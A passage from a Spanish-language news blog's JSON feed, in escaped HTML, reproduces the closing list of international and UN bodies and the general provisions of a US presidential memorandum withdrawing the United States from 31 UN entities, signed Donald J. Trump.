class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxii)\nInstituto Internacional para la Justicia y el Estado de Derecho;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxiii)\nGrupo Internacional de Estudio sobre Plomo y Zinc;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxiv)\nAgencia Internacional de Energías Renovables;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxv)\nAlianza Solar Internacional;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxvi)\nOrganización Internacional de las Maderas Tropicales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxvii)\nUnión Internacional para la Conservación de la Naturaleza;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxviii)\nInstituto Panamericano de Geografía e Historia;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxix)\nAsociación para la Cooperación Atlántica;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxx)\nAcuerdo de Cooperación Regional para Combatir la Piratería y el Robo a Mano\nArmada contra Buques en Asia;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxi)\nConsejo de Cooperación Regional;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxii) Red\nde Políticas de Energía Renovable para el Siglo XXI;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxiii)\nCentro de Ciencia y Tecnología de Ucrania;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxiv)\nSecretaría del Programa Ambiental Regional del Pacífico; y\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxv)\nComisión de Venecia del Consejo de Europa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(b)\nOrganizaciones de las Naciones Unidas (ONU):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(i)\nDepartamento de Asuntos Económicos y Sociales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ii) Consejo\nEconómico y Social de las Naciones Unidas (ECOSOC) — Comisión Económica para\nÁfrica;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(iii) ECOSOC\n— Comisión Económica para América Latina y el Caribe;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(iv) ECOSOC\n— Comisión Económica y Social para Asia y el Pacífico;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(v) ECOSOC —\nComisión Económica y Social para Asia Occidental;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(vi)\nComisión de Derecho Internacional;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(vii)\nMecanismo Residual Internacional de los Tribunales Penales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(viii)\nCentro de Comercio Internacional;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ix) Oficina\ndel Asesor Especial para África;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(x) Oficina\ndel Representante Especial del Secretario General para la cuestión de los niños\ny los conflictos armados;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xi) Oficina\ndel Representante Especial del Secretario General sobre la Violencia Sexual en\nlos Conflictos;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003Exii) Oficina\ndel Representante Especial del Secretario General sobre la Violencia contra los\nNiños;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xiii)\nComisión de Consolidación de la Paz;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xiv) Fondo\npara la Consolidación de la Paz;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xv) Foro\nPermanente sobre los Afrodescendientes;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xvi)\nAlianza de Civilizaciones de las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xvii)\nPrograma de Colaboración de las Naciones Unidas para la Reducción de las\nEmisiones Derivadas de la Deforestación y la Degradación Forestal en los Países\nen Desarrollo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xviii)\nConferencia de las Naciones Unidas sobre Comercio y Desarrollo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xix) Fondo\nde las Naciones Unidas para la Democracia;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xx) Energía\nde las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxi)\nEntidad de las Naciones Unidas para la Igualdad de Género y el Empoderamiento\nde las Mujeres;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxii)\nConvención Marco de las Naciones Unidas sobre el Cambio Climático;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxiii)\nPrograma de las Naciones Unidas para los Asentamientos Humanos;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxiv)\nInstituto de las Naciones Unidas para Formación Profesional e Investigaciones;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxv) ONU\nOcéanos;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxvi) Fondo\nde Población de las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxvii)\nRegistro de Armas Convencionales de las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxviii)\nJunta de los jefes ejecutivos del sistema de las Naciones Unidas para la\ncoordinación;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxix)\nEscuela Superior del Personal del Sistema de las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxx)\nONU-Agua; y\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxi)\nUniversidad de las Naciones Unidas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESección 3.\nGuía de Implementación. El Secretario de Estado proporcionará a las agencias la\norientación adicional necesaria para la implementación de este memorando.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESec . 4.\nDisposiciones generales. (a ) \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ENada en\neste memorando se interpretará como que perjudica o afecta de otra manera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(i) la\nautoridad otorgada por ley a un departamento o agencia ejecutiva, o al jefe del\nmismo; o\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ii) las\nfunciones del Director de la Oficina de Administración y Presupuesto\nrelacionadas con propuestas presupuestarias, administrativas o legislativas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(b) El\npresente memorando se implementará de conformidad con la legislación aplicable\ny sujeto a la disponibilidad de asignaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(c) Este\nmemorando no pretende crear, y no crea, ningún derecho o beneficio, sustantivo\no procesal, exigible por ley o en equidad por ninguna de las partes contra los\nEstados Unidos, sus departamentos, agencias o entidades, sus funcionarios,\nempleados o agentes, o cualquier otra persona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(d) Se autoriza\ny ordena al Secretario de Estado publicar este memorando en el Registro Federal\n.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EDonald J. Trump\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/35904027125985386\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-retira-los-estados-unidos-de-31.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/35904027125985386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/35904027125985386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-retira-los-estados-unidos-de-31.html","title":"Trump retira a los Estados Unidos de 31 entidades mundiales entre ellas Comisión Económica para América Latina y el Caribe, ONU-Agua y Fondo de Población de las Naciones Unidas"}],"author":[{"name":{"$t":"Alternativas 